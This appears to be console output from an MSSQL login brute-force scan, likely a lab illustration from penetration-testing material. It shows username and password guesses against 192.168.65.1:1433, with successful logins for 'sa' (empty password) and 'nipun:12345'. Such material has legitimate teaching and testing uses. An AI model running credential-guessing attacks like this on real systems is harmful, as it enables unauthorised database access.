 [*] 192.168.65.1:1433 MSSQL - [02/36] - Trying username:'sa ' with password:''
[+] 192.168.65.1:1433 - MSSQL - successful login 'sa ' : ''
[*] 192.168.65.1:1433 MSSQL - [03/36] - Trying username:'nipun' with password:''
[-] 192.168.65.1:1433 MSSQL - [03/36] - failed to login as 'nipun'
[*] 192.168.65.1:1433 MSSQL - [04/36] - Trying username:'apex' with password:''
[-] 192.168.65.1:1433 MSSQL - [04/36] - failed to login as 'apex'
[*] 192.168.65.1:1433 MSSQL - [05/36] - Trying username:'nipun' with password:'nipun'
[-] 192.168.65.1:1433 MSSQL - [05/36] - failed to login as 'nipun'
[*] 192.168.65.1:1433 MSSQL - [06/36] - Trying username:'apex' with password:'apex'
[-] 192.168.65.1:1433 MSSQL - [06/36] - failed to login as 'apex'
[*] 192.168.65.1:1433 MSSQL - [07/36] - Trying username:'nipun' with password:'12345'
[+] 192.168.65.1:1433 - MSSQL - successful login 'nipun' : '12345'
[*] 192.168.65.1:1433 MSSQL - [08/36] - Trying username:'apex' with password:'12345'
[-] 192.168.65.1:1433 MSSQL - [08/36] - failed to login as 'apex'
[*] 192.168.65.1:1433 MSSQL - [09/36] - Trying username:'apex' with password:'123456'
[-] 192.168.65.1:1433 MSSQL - [09/36] - failed to login as 'apex'
[*] 192.168.65.1:1433 MSSQL - [10/36] - Trying username:'apex' with password:'18101988'
[-] 192.168.65.1:1433 MSSQL - [10/36] - failed to login as 'apex'
[*] 192.168.65.1:1433 MSSQL - [11/36] - Trying username:'apex' with password:'12121212'
[-] 192.168.65.1:1433 MSSQL - [11/36] - failed to login as 'apex'